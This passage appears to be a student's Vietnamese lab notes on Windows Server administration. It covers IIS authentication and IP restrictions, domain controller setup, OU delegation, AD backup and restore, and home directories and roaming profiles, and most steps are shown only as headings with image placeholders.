- Authentication - Xác thực: tạo local user để đăng nhập vào (basic, windows)   


- Restriction: Hạn chế truy xuất web với một số IP của client



- Kiểm tra xác thực và hạn chế truy xuất tại webclient



**c. Tạo nhiều Web Site dựa vào địa chỉ IP, Port, hostname**

- Kiểm tra tại Client

**5. Dựng Domain controller (DC master):**

**a. Trên máy Server với domain là NAME.COM (lấy tên SV)   
**

**b. Kiểm tra tại client: cấu hình IP cho Client, cho client gia nhập domain.   
**

**6. Tổ chức hệ thống OU và ủy quyền quản trị (Delegate) OU:**

**a. Xây dựng cấu trúc OU, phân bổ các user account và group account.   
**

**b. Ủy quyền cho 1 user là Manager của 1 OU thực hiện quản trị một phần trách nhiệm như reset password của các user trong OU đó  
  
c. Kích hoạt bộ cài đặt Remote Server Administration Tool để quản trị user từ xa   
**

**tao user moi tren client**

**d. Kiểm tra tại client: login với user được ủy quyền manager OU, thực hiện reset 1 password của user   
ok**

**7. Dựng máy Server Domain Controller đồng hành:**

**a. Dựng máy server DC thứ 2 (đồng hành với DC master ở mục 1)**

**b. Thay đổi dữ liệu AD, kiểm tra sự đồng bộ dữ liệu giữa 2 server DC**Mở rộng: có thể làm hoặc không

**c. Chuyển role của server DC thứ 2 thành Master. KIểm tra hoạt động.**

**d. Backup – Restore AD:**

- Backup AD sẵn, lưu lại

- Thay đổi, xóa OU, Accoun

- Restore toàn bộ account, OU (**Non Authoritative restore)**

- Restore một phần account, OU (**Authoritative restore)**

**8. Account Manager**

a. Tạo Home Directory cho Domain User

  


b. Tạo Roamming Profile cho Domain User





Kiem tra ben client

Win + r nhap \\192.168.1.2\homedirectory hoac \\192.168.1.2\roamingprofile

